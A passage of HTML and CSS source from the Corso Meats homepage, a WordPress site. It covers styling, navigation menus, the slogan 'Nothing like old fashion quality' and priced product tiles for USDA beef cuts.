    margin-top: -10px !important;
}
span.icon-bar.bar-middle {
    margin-left: 8px;
    width: 22px;
}
.section-766{
    width: 56% !important;
    margin: auto;

}
	.backdropfilter .elementor-widget-container{
		backdrop-filter: blur(20px);
	}
	.redlabeltop {
       background: #BF0B1A;
    width: 25vw !important;
    margin: auto;
    bottom: 13.5vh;
    position: absolute;
    z-index: 0;
    left: 0;
    border-radius: 12px;
    right: 0;
    height: calc(86.5vh + 6vw + 20px) !important;
    top: 0;
}
.redlabeltop h2{
	line-height:2vw;
	}
	.mobilemenulogopad{
		padding: 0px 11% 10px 11%;
	}
	input#form-field-field_e28de57 {
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeSpeed;
    width: 1.3vw;
    height: 1.3vw;
    margin: 0;
    margin-right: 5px;
    display: block;
    float: left;
    position: relative;
    cursor: pointer;
}
	input#form-field-field_e28de57:after {
    content: "";
    vertical-align: middle;
    text-align: center;
    line-height: 1.5vw;
    position: absolute;
    cursor: pointer;
    height: 1.3vw;
    width: 1.3vw;
    left: 0;
    top: 0;
    bottom: 0;
    font-size: 10px;
    background: #080808;
    border: solid 1px #fff !important;
    border-radius: 1px;
 }
	input#form-field-field_e28de57:checked:after {
    background: #080808;
    content: '\2714';
    color: #fff;
    vertical-align: middle;
    line-height: 1.4vw;
    font-size: .8vw;
}
	.readmore {
    position: absolute;
   top: -100%;
    width: 7vw;
    text-align: center;
    right: 0;
    left: 0;
    margin: auto;
    color: #fff;
    font-size: 1.3vw;
    padding: 4px 10px;
  
    background: rgba(255, 255, 255, 0.4);
    border: 2px solid #FFFFFF;
    box-sizing: border-box;
    box-shadow: 0px 1px 4px rgb(0 0 0 / 25%) !important;
    backdrop-filter: blur(20px);
    border-radius: 5px;
}
	.readmore:hover {
    background: #bf0b1a;
    color: #fff;
}
	.ticksize i {
    font-size: 1.6vw !important;
}
 @media only screen and (min-width: 768px) and (max-width: 1024px){
.section-766{
    width: 75% !important;
}
	 	.elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars {
    margin-top: 2% !important;
}
	 .doticonssamesize span.elementor-icon-list-icon i {
    font-size: 1vw !important;
}
	 	.redlabeltop {
    width: 35% !important;
    height: 84%;;
}
	 .redlabeltop h2{
	line-height:1vw;
	}
	 	.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
   
		min-height: 15vh;
}
	 .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__title{
		 font-size:1.5vw;
	 }
	 .fullwidthcontainer {
    height: 100%;
}
	input#form-field-field_e28de57 , input#form-field-field_e28de57:after{
		height:1.8vw;
		width:1.8vw;
	 }
	 input#form-field-field_e28de57:checked:after {
		 font-size:1.4vw;
		 line-height:1.6vw;
			 
	 }
	 
	.mobilemenulogopad{
		padding: 0;
	}

}
	@media (min-width:768px){
		.autowidthcol .elementor-container{
			justify-content:center;
		}
		.autowidthcol .elementor-container .elementor-column{
    width: auto !important;
}
	}
@media (max-width:767px){
    .halfbg div {
background-repeat: no-repeat;
    background-position: center;
    background-size: 56% 100%;
}
.doticonssamesize span.elementor-icon-list-icon i {
    font-size: 4vw !important;
}
	.readmore {
    width: 23vw;
		top: -60%;
  	font-size: 4.8vw;
	}	
	.mobilefullheight{
		height:100vh;
	}
	.redlabeltop {
    width: 74% !important;
    height: 93%;;
}
.section-766{
    width: 90% !important;
    margin: auto;
}
	.removebg{
		background:none !important;
	}
	.fullwidthcontainer{
    height:68%;
}
	
	input#form-field-field_e28de57 , input#form-field-field_e28de57:after{
		height:4vw;
		width:4vw;
	 }
	 input#form-field-field_e28de57:checked:after {
		 font-size:3.5vw;
		 line-height:4vw;
			 
	 }
	.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group .elementor-field, .elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-subgroup label {
    font-size: 4vw;
}
	.elementor-column.elementor-col-100.elementor-top-column.elementor-element.elementor-element-5e49206 {
    margin-top: 14vh;
    margin-bottom: 13vh;
}
	.redlabeltop {
    bottom: 8.5vh;
    transform: rotate(-180deg);
}
	.redlabeltop h2{
    transform: rotate(-180deg);
		line-height: 5vw;
}
	.minheightredbg{
		min-height:8vw;
	}
	.archiveposts a.elementor-post__read-more {
    width: 30vw;
    padding: 1.5vw;
}
	.archiveposts h3.elementor-post__title {
    background: linear-gradient( 180deg, rgba(234, 234, 234, 0) 0%, rgba(234, 234, 234, 0.75) 100%);
    filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
    backdrop-filter: blur(20px);
}
	.ratings .elementor-star-rating {
    font-size: 6vw !important;
}
	.postshare .elementor-social-icon {
    --icon-padding: 2vw !important;
}
	.postshare i {
    font-size: 6vw;
}
}
</style>
<style>
	.meatclubtab .elementor-tab-title {
    border: 3px solid #BF0B1A !important;
    box-sizing: border-box;
    box-shadow: 0px 0px 1px 1px rgb(8 8 8 / 4%), 0px 2px 2px 1px rgb(8 8 8 / 10%);
    border-radius: 8px;
		text-align:center;
		padding: 5px 22px;

}
	.meatclubtab .elementor-tab-title.elementor-active {
    background: #bf0b1a;
}
	.meatclubtab .elementor-tab-content { 
    margin-top: 10px;
    padding: 0;
    border: 3px solid #BF0B1A !important;
    box-sizing: border-box;
    box-shadow: 0px 0px 2px 2px rgb(8 8 8 / 4%), 0px 2px 4px 2px rgb(8 8 8 / 10%);
    border-radius: 8px;
}
	.meatclubtab .elementor-tab-title {
    margin-right: 1vw;
}
	.meatclubtab .elementor-tab-title:last-child {
    margin-right: 0;
}
	.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
    display: inline-flex;
    vertical-align: middle;
    align-items: center;
    justify-content: center;
}
	.second-box_1 .elementor-widget-wrap {
    border-right: 2px solid #E4E4E4 !important;
 }
	.doticonssamesize .elementor-icon-list-icon i {
    font-size: 1vw !important;
}
</style>
<link rel="icon" href="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-135X52-Color-1.png" sizes="32x32" />
<link rel="icon" href="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-135X52-Color-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-135X52-Color-1.png" />
<meta name="msapplication-TileImage" content="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-135X52-Color-1.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #eaeaea;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 1;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 150px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(//rumidesign.tech/corsomeat/wp-content/uploads/2021/04/Frame-1016.png);
}
</style></head>
<body class="home page-template page-template-elementor_header_footer page page-id-9 theme-hello-elementor woocommerce-no-js theme--hello-elementor loftloader-lite-enabled elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-9"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image: url(//rumidesign.tech/corsomeat/wp-content/uploads/2021/04/Frame-1016.png);"></span></div><img width="150" height="150" data-no-lazy="1" class="skip-lazy" alt="loader image" src="//rumidesign.tech/corsomeat/wp-content/uploads/2021/04/Frame-1016.png"></div></div><div class="loader-section section-left"></div><div class="loader-section section-right"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>

		<header data-elementor-type="header" data-elementor-id="11" class="elementor elementor-11 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-71cdd04d elementor-section-full_width elementor-section-content-middle elementor-section-stretched headers elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="71cdd04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;sticky_effects_offset&quot;:10,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7fd2831 header_logo" data-id="7fd2831" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5af3bd41 elementor-widget elementor-widget-image" data-id="5af3bd41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="//www.corsomeats.com">
							<img width="357" height="135" src="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-105X39-Color.png" class="attachment-full size-full" alt="" decoding="async" srcset="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-105X39-Color.png 357w, //www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-105X39-Color-300x113.png 300w" sizes="(max-width: 357px) 100vw, 357px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-425eaa92" data-id="425eaa92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-202c90b6 elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__align-left elementor-nav-menu--indicator-none mobilemenu elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="202c90b6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-right"><ul id="menu-1-202c90b6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-21"><a href="//www.corsomeats.com/" aria-current="page" class="elementor-item elementor-item-active">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="//www.corsomeats.com/corso-meats-club/" class="elementor-item">Corso Meat’s Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="//www.corsomeats.com/process/" class="elementor-item">Process</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a href="//shop.corsomeats.com/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="//www.corsomeats.com/recipies/" class="elementor-item">Recipies</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-202c90b6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-21"><a href="//www.corsomeats.com/" aria-current="page" class="elementor-item elementor-item-active">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="//www.corsomeats.com/corso-meats-club/" class="elementor-item">Corso Meat’s Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="//www.corsomeats.com/process/" class="elementor-item">Process</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a href="//shop.corsomeats.com/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="//www.corsomeats.com/recipies/" class="elementor-item">Recipies</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d617aa0 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-align-right elementor-widget elementor-widget-button" data-id="1d617aa0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">order now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f1634c8 elementor-hidden-desktop elementor-widget-mobile__width-inherit elementor-absolute mobilemenunew elementor-widget elementor-widget-full-screen-menu-for-elementor" data-id="f1634c8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation_mobile&quot;:&quot;fadeInRight&quot;}" data-widget_type="full-screen-menu-for-elementor.default">
				<div class="elementor-widget-container">
					<div class="fsmfe-wrapper">
			<input type="checkbox" id="menu-toggle-65dfeef7e5988" class="menu-toggle">
			<label for="menu-toggle-65dfeef7e5988" class="icon-bars">
				<span class="icon-bar bar-top"></span>
				<span class="icon-bar bar-middle"></span>
				<span class="icon-bar bar-bottom"></span>
			</label>
			<div class="menu-overlay">
				<div class="content-type-saved_section">
							<nav data-elementor-type="section" data-elementor-id="1581" class="elementor elementor-1581 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3045c318 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-items-top elementor-section-height-default" data-id="3045c318" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5838ec elementor-hidden-desktop" data-id="d5838ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90f16ae mobilemenulogopad elementor-widget elementor-widget-image" data-id="90f16ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="//www.corsomeats.com">
							<img src="//www.corsomeats.com/wp-content/uploads/2021/05/Color.png" title="Color" alt="Color" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d7dfd4c" data-id="d7dfd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-313b81e elementor-widget elementor-widget-heading" data-id="313b81e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MENU</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-248e12d4 elementor-hidden-desktop" data-id="248e12d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a4ef555 elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4ef555" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com">					<span class="elementor-icon-list-text">HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/corso-meats-club/">					<span class="elementor-icon-list-text">CORSO MEAT’S CLUB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">SHOP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/process/">					<span class="elementor-icon-list-text">PROCESS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/recipies/">					<span class="elementor-icon-list-text">RECIPES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e87af5a" data-id="e87af5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-95cbca3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95cbca3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dda4ed1" data-id="dda4ed1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-194b3a4 elementor-shape-circle e-grid-align-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="194b3a4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-84b8db9" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-pulse elementor-repeater-item-7c554aa" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-35308b4" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</nav>
						</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</header>
				<div data-elementor-type="wp-page" data-elementor-id="9" class="elementor elementor-9" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-40aa5072 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-section-height-full mobilefullheight elementor-section-height-default elementor-section-items-middle" data-id="40aa5072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e49206" data-id="5e49206" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5129f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cc5129f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2469562" data-id="2469562" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a73e14" data-id="4a73e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-22a881f elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="22a881f" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:1,&quot;transition_speed&quot;:50000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="">
				<div class="swiper-wrapper elementor-slides">
					<div class="elementor-repeater-item-e25be22 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-393254f swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-a72f6c9 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div><div class="elementor-repeater-item-50604d4 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"></div></div></div>				</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd493e6 elementor-section-height-min-height positionabsoulate elementor-section-boxed elementor-section-height-default" data-id="fd493e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b2456b headercustomtext" data-id="0b2456b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5e8f16 elementor-widget-mobile__width-auto elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-heading" data-id="f5e8f16" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:4}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NOTHING</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-049a0bf elementor-widget-mobile__width-auto elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-heading" data-id="049a0bf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:5}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LIKE &nbsp;</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9f2cc6d elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-heading" data-id="9f2cc6d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:7}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OLD FASHION</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c9297aa elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-heading" data-id="c9297aa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:9}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUALITY&nbsp;&nbsp;&nbsp;</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-39a794d elementor-hidden-desktop mobileheadertext elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="39a794d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NOTHING LIKE OLD FASHION QUALITY</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d90158" data-id="1d90158" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d3d8c9 elementor-widget elementor-widget-image" data-id="5d3d8c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/Default-8.png" title="Default" alt="Default" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da4a771 elementor-section-content-bottom redlabeltop elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="da4a771" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d3405cb" data-id="d3405cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4789cb redlabeltoptext elementor-widget elementor-widget-heading" data-id="f4789cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="//www.corsomeats.com/usda-prime-grade/">USDA PRIME GRADE ANGUS</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eb61055 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb61055" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-085b192" data-id="085b192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e8e379 elementor-widget elementor-widget-spacer" data-id="2e8e379" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d51fd07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d51fd07" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c1d137" data-id="2c1d137" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d47ef5 elementor-widget elementor-widget-image" data-id="8d47ef5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/usda-prime-wangus-8oz-burger">
							<img fetchpriority="high" decoding="async" width="1346" height="1346" src="//www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16.png" class="attachment-full size-full" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16.png 1346w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-300x300.png 300w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-1024x1024.png 1024w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-768x768.png 768w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-600x600.png 600w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitled-design-16-100x100.png 100w" sizes="(max-width: 1346px) 100vw, 1346px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA Prime Wangus 8oz Burger</br>$100.00</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6716053" data-id="6716053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d591872 elementor-widget elementor-widget-image" data-id="d591872" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/usda-5oz-tenderloin-tails">
							<img decoding="async" width="500" height="500" src="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_16.png" class="attachment-large size-large" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_16.png 500w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_16-300x300.png 300w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_16-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/Untitleddesign_16-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA 5oz Tenderloin Tails</br>$99.00</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27f97ad" data-id="27f97ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17f101f elementor-widget elementor-widget-image" data-id="17f101f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="//shop.corsomeats.com/products/usda-boneless-14oz-ribeye-steaks">
							<img decoding="async" width="800" height="800" src="//www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-1024x1024.png" class="attachment-large size-large" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-1024x1024.png 1024w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-300x300.png 300w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-150x150.png 150w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-768x768.png 768w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-1536x1536.png 1536w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-600x600.png 600w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1-100x100.png 100w, //www.corsomeats.com/wp-content/uploads/2022/02/Ribeyestake1.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></br>USDA Boneless 14oz Ribeye Steaks</br>$99.00</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b83a59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b83a59" data-element_type="section">
